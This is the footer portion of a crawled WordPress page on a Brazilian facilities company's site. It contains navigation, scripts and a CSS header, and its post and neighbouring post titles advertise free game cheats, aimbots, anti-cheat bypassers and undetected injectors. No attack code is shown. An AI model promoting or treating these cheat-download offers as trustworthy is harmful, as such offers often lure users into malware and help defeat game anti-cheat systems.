class='avia_hidden_link_text'>Share on Reddit</span></a></li><li class='av-share-link av-social-link-mail' ><a  href='mailto:?subject=Free%20Legit%20Hacks%20%7C%20Green%20Trust%20Factor%2C%20Anti-Cheat%20Bypasser%2C%20Spinbot&amp;body=https://elicon.com.br/free-legit-hacks-green-trust-factor-anti-cheat-bypasser-spinbot/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share by Mail'><span class='avia_hidden_link_text'>Share by Mail</span></a></li></ul></div></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
			<span class='av-structured-data'  itemscope="itemscope" itemtype="https://schema.org/ImageObject"  itemprop='image'>
					   <span itemprop='url' >https://elicon.com.br/wp-content/uploads/2020/09/ELICON-LOGO-HORIZONTAL_Prancheta-1-300x95.png</span>
					   <span itemprop='height' >0</span>
					   <span itemprop='width' >0</span>
				  </span><span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
				<span itemprop='name'>elicon</span>
				<span itemprop='logo' itemscope itemtype='http://schema.org/ImageObject'>
				   <span itemprop='url'>https://elicon.com.br/wp-content/uploads/2020/09/ELICON-LOGO-HORIZONTAL_Prancheta-1-300x95.png</span>
				 </span>
			  </span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>elicon</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2023-07-29T05:02:51+00:00" >2023-07-29 05:02:51</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2023-08-07 06:02:53</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Free Legit Hacks | Green Trust Factor, Anti-Cheat Bypasser, Spinbot</span></span></span></article><div class='single-big'></div>


	        	
	        	
<div class='comment-entry post-entry'>


</div>
				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right  alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class='inner_sidebar extralight-border'><section class='widget widget_pages'><h3 class='widgettitle'>Páginas</h3><ul><li class="page_item page-item-26"><a href="https://elicon.com.br/clientes/">Clientes</a></li>
<li class="page_item page-item-193 page_item_has_children"><a href="https://elicon.com.br/contato-fale-conosco/">Contato</a></li>
<li class="page_item page-item-24"><a href="https://elicon.com.br/diferenciais/">Diferenciais</a></li>
<li class="page_item page-item-16"><a href="https://elicon.com.br/">Elicon Facilities</a></li>
<li class="page_item page-item-10083"><a href="https://elicon.com.br/elicon-facilities-teste/">Elicon Facilities TESTE</a></li>
<li class="page_item page-item-211"><a href="https://elicon.com.br/servicos/facilities/">Facilities</a></li>
<li class="page_item page-item-578"><a href="https://elicon.com.br/obrigado-cadastro-trabalhe-conosco/">Obrigado Cadastro Trabalhe Conosco</a></li>
<li class="page_item page-item-22 page_item_has_children"><a href="https://elicon.com.br/servicos/">Serviços</a></li>
<li class="page_item page-item-234"><a href="https://elicon.com.br/servicos/servicos-volantes/">Serviços Volantes</a></li>
<li class="page_item page-item-20"><a href="https://elicon.com.br/sobre-a-elicon/">Sobre a Elicon</a></li>
<li class="page_item page-item-246"><a href="https://elicon.com.br/servicos/terceirizacao-e-servicos-especiais/">Terceirização e Serviços Especiais</a></li>
<li class="page_item page-item-594"><a href="https://elicon.com.br/termo-de-consentimento/">Termo de Consentimento</a></li>
<li class="page_item page-item-582"><a href="https://elicon.com.br/termos-de-uso-privacidade-e-cookies/">Termos de Uso, Política de Privacidade e Cookies</a></li>
<li class="page_item page-item-28"><a href="https://elicon.com.br/contato-fale-conosco/trabalhe-conosco/">Trabalhe Conosco</a></li>
</ul><span class='seperator extralight-border'></span></section><section class='widget widget_categories'><h3 class='widgettitle'>Categoria</h3><ul>	<li class="cat-item cat-item-1"><a href="https://elicon.com.br/category/uncategorized/" >Uncategorized</a>
</li>
</ul><span class='seperator extralight-border'></span></section><section class='widget widget_archive'><h3 class='widgettitle'>Arquivo</h3><ul>	<li><a href='https://elicon.com.br/2023/08/'>agosto 2023</a></li>
	<li><a href='https://elicon.com.br/2023/07/'>julho 2023</a></li>
	<li><a href='https://elicon.com.br/2023/06/'>junho 2023</a></li>
	<li><a href='https://elicon.com.br/2023/05/'>maio 2023</a></li>
	<li><a href='https://elicon.com.br/2023/04/'>abril 2023</a></li>
	<li><a href='https://elicon.com.br/2023/03/'>março 2023</a></li>
	<li><a href='https://elicon.com.br/2023/02/'>fevereiro 2023</a></li>
	<li><a href='https://elicon.com.br/2023/01/'>janeiro 2023</a></li>
	<li><a href='https://elicon.com.br/2022/12/'>dezembro 2022</a></li>
	<li><a href='https://elicon.com.br/2022/11/'>novembro 2022</a></li>
	<li><a href='https://elicon.com.br/2022/10/'>outubro 2022</a></li>
	<li><a href='https://elicon.com.br/2022/09/'>setembro 2022</a></li>
	<li><a href='https://elicon.com.br/2022/08/'>agosto 2022</a></li>
	<li><a href='https://elicon.com.br/2022/07/'>julho 2022</a></li>
</ul><span class='seperator extralight-border'></span></section></div></aside>

			</div><!--end container-->

		</div><!-- close default .container_wrap element -->


						<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_fourth  first el_before_av_one_fourth'>				<section class='widget'>
				<h3 class='widgettitle'>Links interessantes</h3>
				<span class='minitext'>Here are some interesting links for you! Enjoy your stay :)</span>
				</section>
			</div><div class='flex_column av_one_fourth  el_after_av_one_fourth  el_before_av_one_fourth '><section class='widget widget_pages'><h3 class='widgettitle'>Páginas</h3><ul><li class="page_item page-item-26"><a href="https://elicon.com.br/clientes/">Clientes</a></li>
<li class="page_item page-item-193 page_item_has_children"><a href="https://elicon.com.br/contato-fale-conosco/">Contato</a></li>
<li class="page_item page-item-24"><a href="https://elicon.com.br/diferenciais/">Diferenciais</a></li>
<li class="page_item page-item-16"><a href="https://elicon.com.br/">Elicon Facilities</a></li>
<li class="page_item page-item-10083"><a href="https://elicon.com.br/elicon-facilities-teste/">Elicon Facilities TESTE</a></li>
<li class="page_item page-item-211"><a href="https://elicon.com.br/servicos/facilities/">Facilities</a></li>
<li class="page_item page-item-578"><a href="https://elicon.com.br/obrigado-cadastro-trabalhe-conosco/">Obrigado Cadastro Trabalhe Conosco</a></li>
<li class="page_item page-item-22 page_item_has_children"><a href="https://elicon.com.br/servicos/">Serviços</a></li>
<li class="page_item page-item-234"><a href="https://elicon.com.br/servicos/servicos-volantes/">Serviços Volantes</a></li>
<li class="page_item page-item-20"><a href="https://elicon.com.br/sobre-a-elicon/">Sobre a Elicon</a></li>
<li class="page_item page-item-246"><a href="https://elicon.com.br/servicos/terceirizacao-e-servicos-especiais/">Terceirização e Serviços Especiais</a></li>
<li class="page_item page-item-594"><a href="https://elicon.com.br/termo-de-consentimento/">Termo de Consentimento</a></li>
<li class="page_item page-item-582"><a href="https://elicon.com.br/termos-de-uso-privacidade-e-cookies/">Termos de Uso, Política de Privacidade e Cookies</a></li>
<li class="page_item page-item-28"><a href="https://elicon.com.br/contato-fale-conosco/trabalhe-conosco/">Trabalhe Conosco</a></li>
</ul><span class='seperator extralight-border'></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth  el_before_av_one_fourth '><section class='widget widget_categories'><h3 class='widgettitle'>Categoria</h3><ul>	<li class="cat-item cat-item-1"><a href="https://elicon.com.br/category/uncategorized/" >Uncategorized</a>
</li>
</ul><span class='seperator extralight-border'></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth  el_before_av_one_fourth '><section class='widget widget_archive'><h3 class='widgettitle'>Arquivo</h3><ul>	<li><a href='https://elicon.com.br/2023/08/'>agosto 2023</a></li>
	<li><a href='https://elicon.com.br/2023/07/'>julho 2023</a></li>
	<li><a href='https://elicon.com.br/2023/06/'>junho 2023</a></li>
	<li><a href='https://elicon.com.br/2023/05/'>maio 2023</a></li>
	<li><a href='https://elicon.com.br/2023/04/'>abril 2023</a></li>
	<li><a href='https://elicon.com.br/2023/03/'>março 2023</a></li>
	<li><a href='https://elicon.com.br/2023/02/'>fevereiro 2023</a></li>
	<li><a href='https://elicon.com.br/2023/01/'>janeiro 2023</a></li>
	<li><a href='https://elicon.com.br/2022/12/'>dezembro 2022</a></li>
	<li><a href='https://elicon.com.br/2022/11/'>novembro 2022</a></li>
	<li><a href='https://elicon.com.br/2022/10/'>outubro 2022</a></li>
	<li><a href='https://elicon.com.br/2022/09/'>setembro 2022</a></li>
	<li><a href='https://elicon.com.br/2022/08/'>agosto 2022</a></li>
	<li><a href='https://elicon.com.br/2022/07/'>julho 2022</a></li>
</ul><span class='seperator extralight-border'></span></section></div>

					</div>


				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	


			

			
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'>&copy; Copyright  - <a href='https://elicon.com.br/'>Elicon</a> - <a rel='nofollow' href='http://www.kriesi.at'>powered by Enfold WordPress Theme</a></span>

                        
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>
		
		<a class='avia-post-nav avia-post-prev without-image' href='https://elicon.com.br/the-best-free-cheats-and-hacks-download-aimbot-no-red-trust-factor-semi-rage/' >    <span class='label iconfont' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>    <span class='entry-info-wrap'>        <span class='entry-info'>            <span class='entry-title'>The Best Free Cheats and Hacks Download | Aimbot, No Red Trust Factor, Semi...</span>        </span>    </span></a><a class='avia-post-nav avia-post-next without-image' href='https://elicon.com.br/new-external-hacks-2023-bunny-hop-vac-undetected-injector/' >    <span class='label iconfont' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>    <span class='entry-info-wrap'>        <span class='entry-info'>            <span class='entry-title'>New External Hacks 2023 | Bunny Hop, VAC Undetected, Injector</span>        </span>    </span></a><!-- end wrap_all --></div>

<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v2.12.1 -->  
            <div title = '' onclick="ht_ctc_click(this);" class="ht-ctc ht-ctc-chat style-3 desktop ctc-analytics " 
                style="display: none; position: fixed; bottom: 35px; right: 35px;"
                data-return_type="chat" 
                data-style="3" 
                data-number="5511999856525" 
                data-pre_filled="Seja bem-vindo!
Se deseja falar com o setor Comercial, continue conosco nesse canal, que teremos o prazer em te atender. Em caso de interesse para trabalhar conosco, acesse a página https://elicon.com.br/trabalhe-conosco e preencha nossa Ficha Cadastral.
De acordo com nossos Termos de Uso e Política de Privacidade de Dados, não receberemos currículos através desse canal do WhatsApp." 
                data-is_ga_enable="no" 
                data-is_fb_pixel="no" 
                data-is_fb_an_enable="no" 
                data-webandapi="webapi" 
                data-display_mobile="show" 
                data-display_desktop="show" 
                data-css="display: none; cursor: pointer; z-index: 99999999;" 
                data-position="position: fixed; bottom: 35px; right: 35px;" 
                data-position_mobile="position: fixed; bottom: 10px; right: 10px;" 
                >
                <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1219.547 1225.016">
        <path fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
        <linearGradient id="htwaicona-chat" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
            <stop offset="0" stop-color="#20b038"/>
            <stop offset="1" stop-color="#60d66a"/>
        </linearGradient>
        <path fill="url(#htwaicona-chat)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
        <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
        <path fill-rule="evenodd" clip-rule="evenodd" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
        <path fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
    </svg>            </div>
            <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MMFHJ5V"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://elicon.com.br/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://elicon.com.br/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://elicon.com.br/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type='text/javascript' src='https://elicon.com.br/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=2.12.1'></script>
<script type='text/javascript' src='https://elicon.com.br/wp-includes/js/wp-a11y.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://elicon.com.br/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript' src='https://elicon.com.br/wp-includes/js/customize-base.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://elicon.com.br/wp-includes/js/customize-preview.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://elicon.com.br/wp-content/plugins/cookie-notice-and-consent-banner//js/cookiebanner.js?ver=1.6.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cncb_plugin_object = {"theme":"BigStoneTurquoise","type":"confirm","bannerBlockType":"line","position":"bottom","corner":"rectangle","buttonType":"filled-rectangle","blind":{"visible":0},"message":{"html":"Esse site utiliza Cookies para melhorar a sua experi\u00eancia, saiba mais em nossa Pol\u00edtica de Cookies.","styles":[]},"link":{"html":"POL\u00cdTICA DE COOKIES","href":"https:\/\/elicon.com.br\/termos-de-uso-privacidade-e-cookies\/#cookies","styles":{"color":"#1cb9b6","display":"inline"},"stylesHover":{"color":"#0ea7b5"}},"buttonDirection":"row","buttonAllow":{"html":"ACEITAR","styles":{"border-style":"solid"},"stylesHover":{"border-style":"solid"}},"buttonDismiss":{"html":"OK","styles":{"border-style":"solid"},"stylesHover":{"border-style":"solid"}},"buttonDecline":{"html":"N\u00c3O ACEITAR","styles":{"border-style":"solid"},"stylesHover":{"border-style":"solid"}},"animationType":"no","animationDelay":"0ms","animationDuration":"600ms","popupStyles":{"border-style":"none","border-radius":"10px","margin-top":"auto","margin-right":"auto","margin-bottom":"30px","margin-left":"auto","width":"900px"},"accept":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://elicon.com.br/wp-content/plugins/cookie-notice-and-consent-banner//js/cookiebanner-init.js?ver=1.6.8'></script>
<script type='text/javascript' src='https://elicon.com.br/wp-content/themes/enfold/js/avia.js?ver=4.1'></script>
<script type='text/javascript' src='https://elicon.com.br/wp-content/themes/enfold/js/shortcodes.js?ver=4.1'></script>
<script type='text/javascript' src='https://elicon.com.br/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=4.1'></script>
<script type='text/javascript' src='https://elicon.com.br/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://elicon.com.br/wp-includes/js/comment-reply.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://elicon.com.br/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-179010881-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-179010881-1');
</script>
<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://elicon.com.br/wp-content/themes/child/style.css?ver=4.1
body_size: 262
content:
/*
 Theme Name:     Elicon
 Description:    Facilities
 Author:         Guz Anttogneto
 Author URI:     http://web43.com.br
 Template:       enfold
 Version:        1.0.0
*/


@import url("../enfold/style.css");

/* =Theme customization starts here
